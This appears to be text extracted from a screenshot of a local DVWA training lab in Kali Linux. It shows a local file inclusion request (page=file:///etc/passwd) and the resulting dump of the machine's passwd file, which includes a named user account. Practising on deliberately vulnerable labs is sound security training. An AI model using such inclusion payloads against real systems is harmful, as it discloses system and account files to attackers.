 Vulnerability: File Inclusio
localhost/DVWA/vulnerabilities/fi/?page=file:///etc/passwd
120%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/
usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/
nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false mysql:x:101:102:MariaDB Server,,,:/nonexistent:/bin/false tss:x:102:103:TPM software stack,,,:/var/lib/tpm:/bin/false
strongswan:x:103:65534::/var/lib/strongswan:/usr/sbin/nologin systemd-timesync:x:992:992:systemd Time Synchronization:/:/usr/sbin/nologin _gophish:x:104:105::/var/lib/gophish:/usr/sbin/
nologin iodine:x:105:65534::/run/iodine:/usr/sbin/nologin messagebus:x:106:106::/nonexistent:/usr/sbin/nologin tcpdump:x:107:107::/nonexistent:/usr/sbin/nologin miredo:x:108:65534::/var/
run/miredo:/usr/sbin/nologin _rpc:x:109:65534::/run/rpcbind:/usr/sbin/nologin redis:x:110:110::/var/lib/redis:/usr/sbin/nologin mosquitto:x:111:113::/var/lib/mosquitto:/usr/sbin/nologin
redsocks:x:112:114::/var/run/redsocks:/usr/sbin/nologin stunnel4:x:991:991:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
dnsmasq:x:999:65534:dnsmasq:/var/lib/misc:/usr/sbin/nologin Debian-snmp:x:114:115::/var/lib/snmp:/bin/false sslh:x:115:117::/nonexistent:/usr/sbin/nologin postgres:x:116:118:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash avahi:x:117:119:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin speech-dispatcher:x:118:29:Speech Dispatcher,,,:/run/speech-
dispatcher:/bin/false _gvm:x:119:120::/var/lib/openvas:/usr/sbin/nologin usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin cups-pk-helper:x:121:121:user for cups-pk-
helper service,,,:/nonexistent:/usr/sbin/nologin nm-openvpn:x:122:122:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin inetsim:x:123:123::/var/lib/inetsim:/usr/sbin/
nologin nm-openconnect:x:124:126:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin geoclue:x:125:127::/var/lib/geoclue:/usr/sbin/nologin
lightdm:x:126:128:Light Display Manager:/var/lib/lightdm:/bin/false statd:x:127:65534::/var/lib/nfs:/usr/sbin/nologin saned:x:128:130::/var/lib/saned:/usr/sbin/nologin polkitd:x:988:988:User
for polkitd:/:/usr/sbin/nologin rtkit:x:129:131:RealtimeKit,,,:/proc:/usr/sbin/nologin colord:x:130:132:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
josem:x:1000:1000:Jose Manuel,,,:/home/josem:/usr/bin/zsh
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)